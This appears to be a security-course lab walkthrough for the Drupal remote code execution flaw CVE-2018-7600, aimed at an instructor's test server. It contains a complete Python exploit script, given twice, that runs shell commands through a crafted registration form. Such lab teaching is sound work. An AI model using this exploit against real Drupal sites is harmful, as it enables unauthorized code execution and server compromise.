https://thehackernews.com/2018/04/drupal-rce-exploit-code.html
In this project, you'll perform that attack.
http://drupaldirect.samsclass.info

It's just a default installation of Drupal, as shown below.

Troubleshooting
One college I taught at had aggressive network filtering and blocked this attack. If that happens, use the encrypted site at this URL:https://drupal.samsclass.info/
Replace the URL in the script with the HTTPS version. It may load imperfectly, and look messy, but the attack will work.

import sys
import requests
# Based on https://github.com/a2u/CVE-2018-7600 by Vitalii Rudnykh
target = "http://drupaldirect.samsclass.info/"
url = target + 'user/register?element_parents=account/mail/' \
+ '%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1',
'mail[#post_render][]': 'exec', 'mail[#type]': 'markup',
'mail[#markup]': 'echo ";-)" | tee hello.txt'}
r = requests.post(url, data=payload)
check = requests.get(target + 'hello.txt')
if check.status_code != 200:
sys.exit("Not exploitable")
print ('\nCheck: '+target+'hello.txt')

python dru.py

In a Web browser, open this URL:
https://drupal.samsclass.info/hello.txt
You see a smiley face emoticon, as shown below.
import sys
import requests
# Based on https://github.com/a2u/CVE-2018-7600 by Vitalii Rudnykh
target = "http://drupaldirect.samsclass.info/"
url = target + 'user/register?element_parents=account/mail/' \
+ '%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1',
'mail[#post_render][]': 'exec', 'mail[#type]': 'markup',
'mail[#markup]': 'echo "YOURNAME" | tee YOURNAME.txt'}
r = requests.post(url, data=payload)
check = requests.get(target + 'YOURNAME.txt')
if check.status_code != 200:
sys.exit("Not exploitable")
print ('\nCheck: '+target+'YOURNAME.txt')


The attack succeeds, as shown below.

You can see the new file on my Drupal server, as shown below.
win.py "YOUR NAME"